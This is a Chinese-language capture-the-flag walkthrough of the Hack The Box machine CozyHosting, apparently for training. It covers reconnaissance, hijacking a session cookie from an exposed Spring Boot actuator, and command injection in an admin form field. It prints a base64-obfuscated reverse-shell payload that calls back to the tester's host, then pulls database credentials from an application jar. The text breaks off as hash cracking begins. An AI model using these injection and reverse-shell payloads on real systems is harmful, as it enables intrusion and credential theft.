User Flag



常规nmap起手:

nmap -A 10.10.11.230

在/etc/hosts中添加:

10.10.11.230 cozyhosting.htb

即可正常访问网页:

看了一圈,先搜了Bootstrap相关漏洞,只找到存在XSS;登陆框尝试了常见弱口令和SQL注入,也没啥收获。



只能爆目录试试看:

dirsearch -u http://cozyhosting.htb/



居然存在Spring Boot未授权,先访问http://cozyhosting.htb/actuator/看看:

对照Spring Boot Vulnerability Exploit Check List,没法直接RCE,甚至连信息泄漏都没有……吗?



看看http://cozyhosting.htb/actuator/sessions

嗯?有UNAUTHORIZED,也有kanderson。其中有一个UNAUTHORIZED的值和我的cookie一致,或许直接替换cookie?



之前扫目录还扫到一个admin目录:

直接访问会跳转login目录,现在替换cookie再访问试试:



成功进来了,页面只有一个功能点,分别要求输入Hostname和Username。随便输入点东西试试:



ssh: connect to host 10.10.16.6 port 22: Connection timed out,是不是有点眼熟?这不是命令行用ssh连接超时的报错嘛?隐约嗅到命令注入的味道。



经过测试,username字段存在命令注入,nc -lv 9001开启监听,再让username=;echo${IFS}"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjgvOTAwMSAwPiYx"|base64${IFS}-d|bash;:





成功得到shell~用户为app。美滋滋进/home目录准备拿Flag:

结果发现/home下面只有/josh。无奈只能回到/app下,发现有个cloudhosting-0.0.1.jar,下下来看看:



经过一番搜寻,终于在application.properties中找到了postgresql的信息。由于靶机5432端口并未对外开放,只能在靶机上进行连接:



找到了两个密码的哈希,用hashcat跑一个试试:

